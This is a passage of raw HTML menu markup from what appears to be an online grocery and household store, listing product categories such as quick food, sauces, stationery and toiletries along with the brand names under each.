data-id="1855">FLORIDIA</a></li><li><a data-id="1920">AMUL</a></li><li><a data-id="1961">LACTIMA</a></li><li><a data-id="1968">HAZRAT ALI</a></li><li><a data-id="2012">VIVO</a></li><li><a data-id="2023">KHATI</a></li><li><a data-id="2182">BAQARAH</a></li><li><a data-id="2186">SUPER MILK</a></li></ul></li><li class="parent"><a data-id="92">DIGESTIVE FOOD</a><ul><li><a data-id="144">ENO</a></li><li><a data-id="488">HAJMOLA</a></li><li><a data-id="1658">GSK</a></li></ul></li><li class="parent"><a data-id="95">QUICK FOOD</a><ul><li><a data-id="96">MAGGI</a></li><li><a data-id="131">MR.NOODLES</a></li><li><a data-id="145">OLYMPIC</a></li><li><a data-id="149">MERIDIAN</a></li><li><a data-id="152">SAJEEB</a></li><li><a data-id="153">KOLSON</a></li><li><a data-id="158">DOODLES</a></li><li><a data-id="169">KNORR</a></li><li><a data-id="180">PRAN</a></li><li><a data-id="182">KISHWAN</a></li><li><a data-id="301">MORNING FRESH</a></li><li><a data-id="309">HAQUE</a></li><li><a data-id="310">DANISH</a></li><li><a data-id="319">METRO</a></li><li><a data-id="320">RADHUNI</a></li><li><a data-id="331">BD FOOD</a></li><li><a data-id="342">FU-WANG</a></li><li><a data-id="482">CHOPSTICK</a></li><li><a data-id="489">MAMA</a></li><li><a data-id="521">WELL FOOD</a></li><li><a data-id="689">VERDA</a></li><li><a data-id="706">SAN REMO</a></li><li><a data-id="732">LONGKOU</a></li><li><a data-id="741">CHINA</a></li><li><a data-id="782">KOREA</a></li><li><a data-id="783">BESLER</a></li><li><a data-id="804">TAT</a></li><li><a data-id="809">NONGSHIM</a></li><li><a data-id="811">IMEE</a></li><li><a data-id="853">ITALPASTA</a></li><li><a data-id="880">SANTA LUCIA</a></li><li><a data-id="887">FIAMMA</a></li><li><a data-id="896">OTTOGI</a></li><li><a data-id="934">MAI LAO DA</a></li><li><a data-id="944">PASTA ZARA</a></li><li><a data-id="946">REGGIA</a></li><li><a data-id="1142">HOW HOW</a></li><li><a data-id="1150">KRAFT</a></li><li><a data-id="1183">SUNLEE</a></li><li><a data-id="1226">THAI CHOICE</a></li><li><a data-id="1469">BATCHELORS</a></li><li><a data-id="1499">SEMPIO</a></li><li><a data-id="1509">A+</a></li><li><a data-id="1516">SAINSBURYS</a></li><li><a data-id="1572">CANTON</a></li><li><a data-id="1600">MAMEE</a></li><li><a data-id="1603">PASTA HAT</a></li><li><a data-id="1605">SANTA SOPHIA</a></li><li><a data-id="1610">BIONDI</a></li><li><a data-id="1615">DANISA</a></li><li><a data-id="1643">SAMYANG</a></li><li><a data-id="1891">FRIENDS</a></li><li><a data-id="1933">WINGSFOOD</a></li><li><a data-id="1942">GOLD MARK</a></li><li><a data-id="1962">ROYAL</a></li><li><a data-id="2020">BARILLA</a></li><li><a data-id="2031">INDOMIE</a></li><li><a data-id="2044">FRESH</a></li><li><a data-id="2072">RANI</a></li><li><a data-id="2098">LADY ANNA</a></li><li><a data-id="2125">UTSHO</a></li><li><a data-id="2169">GOLDA</a></li><li><a data-id="2184">MEHRAN</a></li><li><a data-id="2199">PASTARICCO</a></li><li><a data-id="2209">SWEET BASKET</a></li><li><a data-id="2292">IFAD</a></li><li><a data-id="2326">OTOKI</a></li><li><a data-id="2340">COWHEAD</a></li></ul></li><li class="parent"><a data-id="187">CEREALS</a><ul><li><a data-id="188">KELLOGGS</a></li><li><a data-id="589">SAJEEB</a></li><li><a data-id="778">TWIN FISH</a></li><li><a data-id="835">KOLSON</a></li><li><a data-id="895">AVENA</a></li><li><a data-id="941">SHEZAN</a></li><li><a data-id="1093">VITALIA</a></li><li><a data-id="1134">NESTLE</a></li><li><a data-id="1139">SANITARIUM</a></li><li><a data-id="1246">QUAKER</a></li><li><a data-id="1250">BINO</a></li><li><a data-id="1252">SAFFOLA</a></li><li><a data-id="1264">FARMZILA</a></li><li><a data-id="1282">TIARA</a></li><li><a data-id="1439">SCOTTS</a></li><li><a data-id="1460">LAWRENCE MILLS</a></li><li><a data-id="1479">ALPEN</a></li><li><a data-id="1482">BAGRRYS</a></li><li><a data-id="1490">CADBURY</a></li><li><a data-id="2046">FOSTER CLARKS</a></li><li><a data-id="2060">O DAILY</a></li><li><a data-id="2074">TWIN DOLPHIN</a></li><li><a data-id="2082">HEALTH PARADISE</a></li><li><a data-id="2117">CAPTAIN OATS</a></li><li><a data-id="2187">NHF</a></li></ul></li><li class="parent"><a data-id="226">DIABETIC FOOD</a><ul><li><a data-id="227">HAQUE</a></li><li><a data-id="564">ZEROCAL</a></li><li><a data-id="773">SWEET N ZERO</a></li><li><a data-id="916">CANDEREL</a></li><li><a data-id="1345">STUTE</a></li><li><a data-id="1441">SPLENDA</a></li><li><a data-id="1570">KISHWAN</a></li><li><a data-id="1608">SUGAR FREE</a></li><li><a data-id="1681">PRAN</a></li><li><a data-id="1685">WELL FOOD</a></li><li><a data-id="1694">TIFFANY</a></li><li><a data-id="1706">DIABLO</a></li><li><a data-id="1726">IKO</a></li><li><a data-id="1854">PURNAVA</a></li><li><a data-id="1892">BISK CLUB</a></li><li><a data-id="1936">GULLON</a></li><li><a data-id="1954">HAJMOLA</a></li></ul></li><li class="parent"><a data-id="256">SAUCE</a><ul><li><a data-id="257">PRAN</a></li><li><a data-id="306">SAJEEB</a></li><li><a data-id="348">BD FOOD</a></li><li><a data-id="514">FRIENDS</a></li><li><a data-id="536">HAIKO</a></li><li><a data-id="552">AHMED</a></li><li><a data-id="604">KISHWAN</a></li><li><a data-id="625">SHEZAN</a></li><li><a data-id="634">RUCHI</a></li><li><a data-id="711">GOLDEN</a></li><li><a data-id="755">ROS THAI THAI</a></li><li><a data-id="763">UMAMI</a></li><li><a data-id="792">BAKCHUN</a></li><li><a data-id="798">KIKKOMAN</a></li><li><a data-id="862">ATR</a></li><li><a data-id="870">MERIDIAN</a></li><li><a data-id="875">DELMONTE</a></li><li><a data-id="894">HUNG</a></li><li><a data-id="897">HEINZ</a></li><li><a data-id="899">MAYOR</a></li><li><a data-id="919">MR.HUNG</a></li><li><a data-id="930">THAI CHOICE</a></li><li><a data-id="960">REMIA</a></li><li><a data-id="974">BYSRI</a></li><li><a data-id="994">SUREE</a></li><li><a data-id="1001">CALYPSO</a></li><li><a data-id="1169">OTTOGI</a></li><li><a data-id="1178">AICA-MOTO</a></li><li><a data-id="1182">CHINA</a></li><li><a data-id="1187">BACHUN</a></li><li><a data-id="1210">TABASCO</a></li><li><a data-id="1212">HP</a></li><li><a data-id="1258">MAGGI</a></li><li><a data-id="1259">LEA&amp;PERRINS</a></li><li><a data-id="1281">AMERICAN GOURMET</a></li><li><a data-id="1311">RAGU</a></li><li><a data-id="1321">YO WE</a></li><li><a data-id="1365">SUNLEE</a></li><li><a data-id="1368">TOSTITOS</a></li><li><a data-id="1379">SEMPIO</a></li><li><a data-id="1380">KOREA</a></li><li><a data-id="1381">BIBIGO</a></li><li><a data-id="1394">LEGGOS</a></li><li><a data-id="1405">HELLMANN&#039;S</a></li><li><a data-id="1412">NANDOS</a></li><li><a data-id="1431">SCOTTS</a></li><li><a data-id="1450">SAN REMO</a></li><li><a data-id="1453">HANSENS</a></li><li><a data-id="1561">AMERICAN GARDEN</a></li><li><a data-id="1571">BARCHUN</a></li><li><a data-id="1594">DORITOS</a></li><li><a data-id="1822">THAILAND</a></li><li><a data-id="1874">BESTS</a></li><li><a data-id="1947">DISCOVERY</a></li><li><a data-id="1989">MEHRAN</a></li><li><a data-id="2011">ABC</a></li><li><a data-id="2028">SAMYANG</a></li><li><a data-id="2176">NOON</a></li><li><a data-id="2330">FIAMMA</a></li></ul></li><li class="parent"><a data-id="286">CUBES&amp;STOCK</a><ul><li><a data-id="287">KNORR</a></li><li><a data-id="323">MAGGI</a></li></ul></li><li class="parent"><a data-id="361">COOKING&amp;BAKING KITS</a><ul><li><a data-id="362">BD FOOD</a></li><li><a data-id="363">FRIENDS</a></li><li><a data-id="366">PRAN</a></li><li><a data-id="367">RADHUNI</a></li><li><a data-id="411">HAIKO</a></li><li><a data-id="417">MISSION</a></li><li><a data-id="419">GLAKO</a></li><li><a data-id="472">BTME</a></li><li><a data-id="473">ALIF</a></li><li><a data-id="540">KNORR</a></li><li><a data-id="569">FOSTER CLARKS</a></li><li><a data-id="613">FRESHWEL</a></li><li><a data-id="714">SAJEEB</a></li><li><a data-id="865">BYSRI</a></li><li><a data-id="1105">BETTY CROCKER</a></li><li><a data-id="1295">HERMAN</a></li><li><a data-id="1340">DREAM</a></li><li><a data-id="1378">DASIDA</a></li><li><a data-id="1757">KISHWAN</a></li><li><a data-id="1838">MEHRAN</a></li><li><a data-id="2295">IFAD</a></li></ul></li><li class="parent"><a data-id="434">CURD</a><ul><li><a data-id="435">GRAMEEN DANONE</a></li><li><a data-id="592">AARONG</a></li><li><a data-id="688">PRAN</a></li><li><a data-id="851">UNILAC</a></li><li><a data-id="908">EMMI</a></li><li><a data-id="2027">KHATI</a></li><li><a data-id="2197">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="456">CREAM&amp;SPREAD</a><ul><li><a data-id="457">BD FOOD</a></li><li><a data-id="534">AHMED</a></li><li><a data-id="539">RUCHI</a></li><li><a data-id="577">KISHWAN</a></li><li><a data-id="690">LITTLE BEE</a></li><li><a data-id="702">FRIENDS</a></li><li><a data-id="730">PRAN</a></li><li><a data-id="759">SHEZAN</a></li><li><a data-id="771">ALLAH SHAFI</a></li><li><a data-id="772">BEEHIVE</a></li><li><a data-id="812">NOCILLA</a></li><li><a data-id="860">NESTLE</a></li><li><a data-id="881">DANO</a></li><li><a data-id="947">SUNDROP</a></li><li><a data-id="952">ALFA</a></li><li><a data-id="972">NAPLES</a></li><li><a data-id="1000">CALYPSO</a></li><li><a data-id="1011">HAPPY FRESH</a></li><li><a data-id="1014">AUSSIEBEE</a></li><li><a data-id="1045">ALSHIFA</a></li><li><a data-id="1082">ZOTT</a></li><li><a data-id="1133">DABUR</a></li><li><a data-id="1162">DISCOVERY</a></li><li><a data-id="1175">SOCADO</a></li><li><a data-id="1176">CROWN</a></li><li><a data-id="1180">KAZI FARMS</a></li><li><a data-id="1196">HERMAN</a></li><li><a data-id="1199">SCOTTS</a></li><li><a data-id="1209">S&amp;W</a></li><li><a data-id="1241">YOUNGS</a></li><li><a data-id="1249">JADE BRIDGE</a></li><li><a data-id="1289">KRAFT</a></li><li><a data-id="1307">NUTKAO</a></li><li><a data-id="1361">HELLMANN&#039;S</a></li><li><a data-id="1362">TOVA</a></li><li><a data-id="1370">TESCO</a></li><li><a data-id="1393">ZANDU</a></li><li><a data-id="1396">FOSTER CLARKS</a></li><li><a data-id="1397">AMERICAN GARDEN</a></li><li><a data-id="1398">CAPILANO</a></li><li><a data-id="1400">NUTELLA</a></li><li><a data-id="1404">HIGHWAY</a></li><li><a data-id="1420">FINE LIFE</a></li><li><a data-id="1449">HOSEN</a></li><li><a data-id="1455">BAXTERS</a></li><li><a data-id="1466">ALMARAI</a></li><li><a data-id="1483">BALPARMAK</a></li><li><a data-id="1513">NANDOS</a></li><li><a data-id="1526">LOTUS</a></li><li><a data-id="1529">ROWSE</a></li><li><a data-id="1532">MALTESERS</a></li><li><a data-id="1533">M&amp;M</a></li><li><a data-id="1553">SUPERBEE</a></li><li><a data-id="1578">VIRGINIA GREEN GARDEN</a></li><li><a data-id="1602">HAMDARD</a></li><li><a data-id="1619">MELODY</a></li><li><a data-id="1842">FLORIDIA</a></li><li><a data-id="1844">JIF</a></li><li><a data-id="1986">REMIA</a></li><li><a data-id="1987">CADBURY</a></li><li><a data-id="2014">SAFFOLA</a></li><li><a data-id="2041">SAJEEB</a></li><li><a data-id="2202">KENT</a></li><li><a data-id="2274">BONNE MAMAN</a></li><li><a data-id="2319">7 BAHAR</a></li><li><a data-id="2322">HONEYGO</a></li></ul></li><li class="parent"><a data-id="477">PRESERVED FOOD</a><ul><li><a data-id="478">KOREA</a></li><li><a data-id="579">BIBIGO</a></li><li><a data-id="606">CHINA</a></li><li><a data-id="1534">HOSEN</a></li></ul></li><li class="parent"><a data-id="580">DRY FOOD</a><ul><li><a data-id="581">DAILY FRESH</a></li><li><a data-id="727">URBAN OPTION</a></li><li><a data-id="742">THE BASKET</a></li><li><a data-id="800">SEKE</a></li><li><a data-id="844">MAA AMEENA</a></li><li><a data-id="886">GOLDEN GARDEN</a></li><li><a data-id="1075">GLAKO</a></li><li><a data-id="1208">SUN GIFT</a></li><li><a data-id="1820">NUT CANDY</a></li><li><a data-id="1955">THAI CORNER</a></li><li><a data-id="2104">ZAMZAM</a></li><li><a data-id="2172">LOCAL</a></li></ul></li><li class="parent"><a data-id="602">CANNED FOOD</a><ul><li><a data-id="603">MILI</a></li><li><a data-id="647">YO WE</a></li><li><a data-id="664">FIAMMA</a></li><li><a data-id="665">SCOTTS</a></li><li><a data-id="692">HOSEN</a></li><li><a data-id="693">AROI THAI</a></li><li><a data-id="722">SAPORITO</a></li><li><a data-id="751">VIRGINIA GREEN GARDEN</a></li><li><a data-id="791">S&amp;W</a></li><li><a data-id="805">WELCOME</a></li><li><a data-id="815">TINSELS</a></li><li><a data-id="864">HEINZ</a></li><li><a data-id="892">HOKEE FOOD</a></li><li><a data-id="905">CENTURY</a></li><li><a data-id="906">DELMONTE</a></li><li><a data-id="969">NAUTILUS LITE</a></li><li><a data-id="1151">AMERICAN GARDEN</a></li><li><a data-id="1172">FORTUNE</a></li><li><a data-id="1273">DONG WON</a></li><li><a data-id="1299">JOHN WEST</a></li><li><a data-id="1436">PURE FOODS</a></li><li><a data-id="1443">CHINA</a></li><li><a data-id="1485">SPAM</a></li><li><a data-id="1569">PRAN</a></li><li><a data-id="1831">HIBISCUS</a></li><li><a data-id="2019">DOMEE</a></li><li><a data-id="2078">NANA</a></li><li><a data-id="2118">GOLDEN FRESH</a></li><li><a data-id="2261">CHAMPION</a></li><li><a data-id="2328">AYAM</a></li></ul></li><li class="parent"><a data-id="776">AYURVEDIC FOOD</a><ul><li><a data-id="777">SHREE KANT SUPARIES</a></li><li><a data-id="781">GLAKO</a></li><li><a data-id="1206">HAMDARD</a></li><li><a data-id="1292">DABUR</a></li><li><a data-id="1598">SHAHI DELUXE</a></li><li><a data-id="1607">SHAHI MEVA</a></li><li><a data-id="1622">SHAHI</a></li><li><a data-id="2112">ZAMZAM</a></li></ul></li><li class="parent"><a data-id="2180">SNACKS&amp;CONFECTIONERY</a><ul><li><a data-id="2181">HAZRAT ALI</a></li></ul></li><li><a data-id="2342">PUDDING</a></li></ul></li><li class="parent"><a data-id="19">STATIONERY</a><ul><li class="parent"><a data-id="20">CLIP&amp;PINS</a><ul><li><a data-id="21">CHINA</a></li></ul></li><li class="parent"><a data-id="63">SCHOOLS</a><ul><li><a data-id="64">CHINA</a></li><li><a data-id="120">DELI</a></li><li><a data-id="469">LOCAL</a></li><li><a data-id="1051">THAILAND</a></li><li><a data-id="1555">THE BASKET</a></li><li><a data-id="1716">DOMS</a></li><li><a data-id="1721">GOOD LUCK</a></li><li><a data-id="2010">FABER-CASTELL</a></li><li><a data-id="2053">MONDETE</a></li><li><a data-id="2131">PILOT</a></li><li><a data-id="2152">MATADOR</a></li><li><a data-id="2153">MARKO FISHER</a></li><li><a data-id="2179">FRESH</a></li><li><a data-id="2260">KIDDOLA</a></li><li><a data-id="2317">LINC</a></li></ul></li><li class="parent"><a data-id="82">OFFICE SUPPLIES</a><ul><li><a data-id="83">DELI</a></li><li><a data-id="171">CHINA</a></li><li><a data-id="269">AMOS</a></li><li><a data-id="403">PRONOTI</a></li><li><a data-id="1060">CASIO</a></li><li><a data-id="1154">CITIPLUS</a></li><li><a data-id="1165">CITIZEN</a></li><li><a data-id="1382">CALAO</a></li><li><a data-id="1535">CITYONE</a></li><li><a data-id="1591">CLITLIZNE</a></li><li><a data-id="1714">INDIA</a></li><li><a data-id="1718">DUCKEY</a></li><li><a data-id="1719">FEVICOL</a></li><li><a data-id="1742">FEVI STIK</a></li><li><a data-id="2094">KANGAROO</a></li><li><a data-id="2151">GUANGBO</a></li><li><a data-id="2279">MONDETE</a></li></ul></li><li class="parent"><a data-id="114">TAPE</a><ul><li><a data-id="115">CHINA</a></li><li><a data-id="172">OSAKA</a></li></ul></li><li class="parent"><a data-id="116">WRITING INSTRUMENT</a><ul><li><a data-id="117">PILOT</a></li><li><a data-id="372">FUSION</a></li><li><a data-id="402">UNI-FINE</a></li><li><a data-id="789">LIVO</a></li><li><a data-id="878">STAEDTLER</a></li><li><a data-id="1344">DUCKEY</a></li><li><a data-id="1713">RED LABEL</a></li><li><a data-id="1720">DOLLAR</a></li><li><a data-id="1881">MATADOR</a></li><li><a data-id="1975">GOOD LUCK</a></li><li><a data-id="1984">CHINA</a></li><li><a data-id="2026">MONDETE</a></li><li><a data-id="2037">DELI</a></li><li><a data-id="2084">MONTEX</a></li><li><a data-id="2258">DOMS</a></li></ul></li><li class="parent"><a data-id="224">DRAWING&amp;ART SET</a><ul><li><a data-id="225">CHINA</a></li><li><a data-id="748">FUSION</a></li><li><a data-id="790">DELI</a></li><li><a data-id="842">FABER-CASTELL</a></li><li><a data-id="911">DUCKEY</a></li><li><a data-id="1711">TITI</a></li><li><a data-id="1712">MATADOR</a></li><li><a data-id="1715">CAMEL</a></li><li><a data-id="1717">DOMS</a></li><li><a data-id="1764">MONT MARTE</a></li></ul></li><li class="parent"><a data-id="570">FILE&amp;FOLDERS</a><ul><li><a data-id="571">CHINA</a></li></ul></li><li class="parent"><a data-id="986">BOOKS&amp;PAPERS</a><ul><li><a data-id="987">CHINA</a></li><li><a data-id="1164">U.S.A</a></li><li><a data-id="1428">BASHUNDHARA</a></li><li><a data-id="1491">HEETON</a></li><li><a data-id="1833">THE BASKET</a></li><li><a data-id="2178">DELI</a></li></ul></li></ul></li><li class="parent"><a data-id="34">OFFER&amp;PROMO</a><ul><li><a data-id="35">Popular Products</a></li><li><a data-id="1628">Pick of The Month</a></li><li><a data-id="327">Pick of The Week</a></li><li><a data-id="38">EXCLUSIVE CHRISTMAS&amp;NEW YEAR OFFERS</a></li><li><a data-id="1644">RAMEN FESTIVAL</a></li><li><a data-id="486">Back to School</a></li><li><a data-id="517">Get FREE</a></li><li><a data-id="600">NEW ARRIVAL</a></li><li><a data-id="1201">Buy More Save More</a></li><li><a data-id="1651">MEAT CARNIVAL</a></li><li><a data-id="2335">PRICE CUT OFFER</a></li></ul></li><li class="parent"><a data-id="41">TOILETRIES</a><ul><li class="parent"><a data-id="42">TISSUES</a><ul><li><a data-id="43">FAY</a></li><li><a data-id="138">BASHUNDHARA</a></li><li><a data-id="142">FRESH</a></li><li><a data-id="397">FEMINA</a></li><li><a data-id="443">SENORA</a></li><li><a data-id="452">SAVLON</a></li><li><a data-id="624">MONALISA</a></li><li><a data-id="631">ACI</a></li><li><a data-id="677">WHISPER</a></li><li><a data-id="1002">DR.C.TUNA</a></li><li><a data-id="1089">ISABELLE DUPONT</a></li><li><a data-id="1220">FARMASI</a></li><li><a data-id="1552">SUNMED</a></li><li><a data-id="1556">GLORY</a></li><li><a data-id="1562">GOLDEN ROSE</a></li><li><a data-id="1566">RELAX</a></li><li><a data-id="1577">SAFE</a></li><li><a data-id="1937">HAKKANI</a></li><li><a data-id="1980">FRESHMAKER</a></li><li><a data-id="1999">ASPIRE</a></li><li><a data-id="2036">VIVA</a></li><li><a data-id="2162">JOYA</a></li><li><a data-id="2241">STAYSAFE</a></li><li><a data-id="2271">INTIMIA</a></li></ul></li><li class="parent"><a data-id="110">HAIR CARE</a><ul><li><a data-id="111">GODREJ</a></li><li><a data-id="373">MARLEN</a></li><li><a data-id="527">SUNSILK</a></li><li><a data-id="538">NIHAR</a></li><li><a data-id="541">JUI</a></li><li><a data-id="560">MUMTAZ</a></li><li><a data-id="563">REVIVE</a></li><li><a data-id="614">PANTENE</a></li><li><a data-id="616">BAJAJ</a></li><li><a data-id="635">HEAD&amp;SHOULDERS</a></li><li><a data-id="658">CLEAR</a></li><li><a data-id="678">PARACHUTE</a></li><li><a data-id="736">LIVON</a></li><li><a data-id="788">SET WET</a></li><li><a data-id="813">NEHAR</a></li><li><a data-id="834">TIBET</a></li><li><a data-id="841">BELLS</a></li><li><a data-id="876">WELLS</a></li><li><a data-id="910">HAIR&amp;CARE</a></li><li><a data-id="915">CLARISS</a></li><li><a data-id="924">SELECT PLUS</a></li><li><a data-id="928">GARNIER</a></li><li><a data-id="956">SPAN OLIVE</a></li><li><a data-id="977">AYUSH</a></li><li><a data-id="995">HAMDARD</a></li><li><a data-id="996">DOVE</a></li><li><a data-id="1037">LOREAL</a></li><li><a data-id="1043">MIYAKO</a></li><li><a data-id="1058">MARIATI</a></li><li><a data-id="1078">TRESEMME</a></li><li><a data-id="1125">XPEL</a></li><li><a data-id="1128">HIMALAYA</a></li><li><a data-id="1155">YC</a></li><li><a data-id="1161">OLITALIA</a></li><li><a data-id="1207">MERIL</a></li><li><a data-id="1348">BOXISER HERO</a></li><li><a data-id="1376">FRUISER</a></li><li><a data-id="1407">DR.C.TUNA</a></li><li><a data-id="1434">PURE</a></li><li><a data-id="1437">BRYLCREEM</a></li><li><a data-id="1451">NIVEA</a></li><li><a data-id="1554">COLORBAR</a></li><li><a data-id="1582">CHINA</a></li><li><a data-id="1584">LOLANE</a></li><li><a data-id="1590">CARING</a></li><li><a data-id="1596">BATISTE</a></li><li><a data-id="1669">GATSBY</a></li><li><a data-id="1765">JUST FOR MEN</a></li><li><a data-id="1766">REVLON</a></li><li><a data-id="1789">BIGEN</a></li><li><a data-id="1792">SEWHA</a></li><li><a data-id="1805">VEET</a></li><li><a data-id="1813">DABUR</a></li><li><a data-id="1835">VASELINE</a></li><li><a data-id="1899">BEAUTY FORMULAS</a></li><li><a data-id="1901">BIGEN MENS</a></li><li><a data-id="1911">NAIR</a></li><li><a data-id="1914">NAVRATNA</a></li><li><a data-id="1918">AISHU</a></li><li><a data-id="1938">MATRIX</a></li><li><a data-id="1964">ZAFRAN</a></li><li><a data-id="1969">ANMOL KALI</a></li><li><a data-id="1976">SESA</a></li><li><a data-id="1990">CEYLON</a></li><li><a data-id="2007">CLINIC PLUS</a></li><li><a data-id="2070">ENGLISH</a></li><li><a data-id="2071">STREAX</a></li><li><a data-id="2083">OGX</a></li><li><a data-id="2085">HAIR CODE</a></li><li><a data-id="2086">GOLDEN ROSE</a></li><li><a data-id="2113">ZAMZAM</a></li><li><a data-id="2155">ORGANIKARE</a></li><li><a data-id="2264">CAVOTIN</a></li><li><a data-id="2297">MAYA</a></li></ul></li><li class="parent"><a data-id="112">SHAVING CARE</a><ul><li><a data-id="113">GILLETTE</a></li><li><a data-id="437">GENSTAR</a></li><li><a data-id="438">TIBET</a></li><li><a data-id="439">ICE COOL</a></li><li><a data-id="528">KOOL</a></li><li><a data-id="531">SCHICK</a></li><li><a data-id="1057">KEMEI</a></li><li><a data-id="1103">PACO RABANNE</a></li><li><a data-id="1244">DENIM</a></li><li><a data-id="1296">NIVEA</a></li><li><a data-id="1395">ADIDAS</a></li><li><a data-id="1477">BRUT</a></li><li><a data-id="1574">FOREVER</a></li><li><a data-id="2278">CHINA</a></li></ul></li><li class="parent"><a data-id="150">COTTON BALL&amp;PADS</a><ul><li><a data-id="151">FAY</a></li><li><a data-id="1836">GOLDEN ROSE</a></li><li><a data-id="1916">CHINA</a></li><li><a data-id="2056">WEE BABY</a></li></ul></li><li class="parent"><a data-id="156">BODY CARE</a><ul><li><a data-id="1627">DABUR</a></li><li><a data-id="157">MERIL</a></li><li><a data-id="297">DETTOL</a></li><li><a data-id="300">LIFEBUOY</a></li><li><a data-id="396">TIBET</a></li><li><a data-id="405">REVIVE</a></li><li><a data-id="458">ICE COOL</a></li><li><a data-id="467">KOOL</a></li><li><a data-id="543">CAMAY</a></li><li><a data-id="629">MUMTAZ</a></li><li><a data-id="660">FAIR&amp;LOVELY</a></li><li><a data-id="661">LUX</a></li><li><a data-id="680">DOVE</a></li><li><a data-id="685">BEAUTINA</a></li><li><a data-id="687">PONDS</a></li><li><a data-id="718">PEARS</a></li><li><a data-id="942">PARACHUTE</a></li><li><a data-id="945">NIVEA</a></li><li><a data-id="948">ENCHANTEUR</a></li><li><a data-id="959">CREATION LAMIS</a></li><li><a data-id="965">VASELINE</a></li><li><a data-id="966">ADIDAS</a></li><li><a data-id="1023">RASASI</a></li><li><a data-id="1025">THE BODY SHOP</a></li><li><a data-id="1050">SAPIL</a></li><li><a data-id="1067">FARMASI</a></li><li><a data-id="1069">NAUTICA</a></li><li><a data-id="1099">SIGNATURE COLLECTION</a></li><li><a data-id="1113">GARNIER</a></li><li><a data-id="1116">GUCCI</a></li><li><a data-id="1117">DUNHILL</a></li><li><a data-id="1118">HUGO BOSS</a></li><li><a data-id="1121">ORGANIKARE</a></li><li><a data-id="1126">LAIKOU</a></li><li><a data-id="1127">DRMEINAIER</a></li><li><a data-id="1136">SHIRLEY MAY</a></li><li><a data-id="1160">AXE</a></li><li><a data-id="1193">HOT ICE</a></li><li><a data-id="1197">JOVAN</a></li><li><a data-id="1198">JOOD</a></li><li><a data-id="1202">SET WET</a></li><li><a data-id="1260">ENGLISH BLAZER</a></li><li><a data-id="1278">COLOUR ME</a></li><li><a data-id="1279">FRUISER</a></li><li><a data-id="1285">LOREAL</a></li><li><a data-id="1317">PLAYBOY</a></li><li><a data-id="1327">BOOTS</a></li><li><a data-id="1328">RS</a></li><li><a data-id="1343">REXONA</a></li><li><a data-id="1347">ARMAF</a></li><li><a data-id="1354">LOTUS</a></li><li><a data-id="1359">YC</a></li><li><a data-id="1386">CHRIS ADAMS</a></li><li><a data-id="1414">CLARISS</a></li><li><a data-id="1422">COSMO DESIGNS</a></li><li><a data-id="1435">LAYERR SHOT</a></li><li><a data-id="1438">BORGES</a></li><li><a data-id="1463">LUGLIO</a></li><li><a data-id="1488">OLITALIA</a></li><li><a data-id="1497">DAVID BECKHAM</a></li><li><a data-id="1502">X LONDON</a></li><li><a data-id="1539">FCUK</a></li><li><a data-id="1542">DR.C.TUNA</a></li><li><a data-id="1563">LIVON</a></li><li><a data-id="1793">HAVOC</a></li><li><a data-id="1794">REMY MARQUIS</a></li><li><a data-id="1795">MAXI</a></li><li><a data-id="1796">BRUT</a></li><li><a data-id="1797">LOMANI</a></li><li><a data-id="1809">DENIM</a></li><li><a data-id="1810">FA</a></li><li><a data-id="1812">FOGG</a></li><li><a data-id="1870">WILD STONE</a></li><li><a data-id="1897">YARDLEY</a></li><li><a data-id="1902">LA ESPANOLA</a></li><li><a data-id="1919">JAGUAR</a></li><li><a data-id="1921">PALMOLIVE</a></li><li><a data-id="1924">OSSUM</a></li><li><a data-id="1934">GILLETTE</a></li><li><a data-id="1953">ENGAGE</a></li><li><a data-id="1958">AHMED</a></li><li><a data-id="1979">DENVER</a></li><li><a data-id="1982">GODREJ</a></li><li><a data-id="2006">SAVLON</a></li><li><a data-id="2069">LAFZ</a></li><li><a data-id="2081">HOT BLACK</a></li><li><a data-id="2087">GOLDEN ROSE</a></li><li><a data-id="2096">SEPTEX</a></li><li><a data-id="2139">ONE MAN SHOW</a></li><li><a data-id="2156">SECRET TEMPTATION</a></li><li><a data-id="2194">REAL MAN</a></li><li><a data-id="2283">LIVANA</a></li><li><a data-id="2287">LET ME GLOW</a></li><li><a data-id="2303">TRESEMME</a></li></ul></li><li class="parent"><a data-id="193">MOUTH CARE</a><ul><li><a data-id="194">PEPSODENT</a></li><li><a data-id="195">MAGIC</a></li><li><a data-id="302">SUPER GOLD</a></li><li><a data-id="351">ORAL-B</a></li><li><a data-id="400">COLGATE</a></li><li><a data-id="440">AM PM</a></li><li><a data-id="495">SENSODYNE</a></li><li><a data-id="522">DABUR</a></li><li><a data-id="526">HAMDARD</a></li><li><a data-id="558">AYUSH</a></li><li><a data-id="562">PRODENTALB</a></li><li><a data-id="590">CLOSEUP</a></li><li><a data-id="626">ACTIVE</a></li><li><a data-id="814">PROCARE</a></li><li><a data-id="949">GARNIER</a></li><li><a data-id="1319">AQUAFRESH</a></li><li><a data-id="1790">DARLIE</a></li><li><a data-id="1791">TRISA</a></li><li><a data-id="1806">FORMULA</a></li><li><a data-id="1837">WHITE PLUS</a></li><li><a data-id="1862">FARLIN</a></li><li><a data-id="1867">LISTERINE</a></li><li><a data-id="1868">CREST</a></li><li><a data-id="1871">ZACT</a></li><li><a data-id="1907">MEDIPLUS</a></li><li><a data-id="1944">WATSONS</a></li><li><a data-id="2045">CHINA</a></li><li><a data-id="2049">PARODONTAX</a></li><li><a data-id="2231">RIVAJ</a></li><li><a data-id="2243">HIMALAYA</a></li><li><a data-id="2320">SIGNAL</a></li></ul></li><li class="parent"><a data-id="199">FIRST AID&amp;MEDICINAL</a><ul><li><a data-id="200">SAVLON</a></li><li><a data-id="353">DETTOL</a></li><li><a data-id="586">DUREX</a></li><li><a data-id="601">GETWELL</a></li><li><a data-id="874">GODREJ</a></li><li><a data-id="1012">BIO-OIL</a></li><li><a data-id="1369">YC</a></li><li><a data-id="1468">WELLS</a></li><li><a data-id="1733">MANFORCE</a></li><li><a data-id="1829">MOOV</a></li><li><a data-id="1910">AXE</a></li><li><a data-id="1929">EMAMI</a></li><li><a data-id="1945">TIGER BALM</a></li><li><a data-id="1973">RELAX</a></li><li><a data-id="1977">VWASH PLUS</a></li><li><a data-id="2115">ZAMZAM</a></li><li><a data-id="2173">VOLINI</a></li></ul></li><li class="parent"><a data-id="246">BATH CARE</a><ul><li><a data-id="247">SANDALINA</a></li><li><a data-id="248">BACTROL</a></li><li><a data-id="289">LIFEBUOY</a></li><li><a data-id="292">GODREJ</a></li><li><a data-id="293">LUX</a></li><li><a data-id="296">MERIL</a></li><li><a data-id="299">TIBET</a></li><li><a 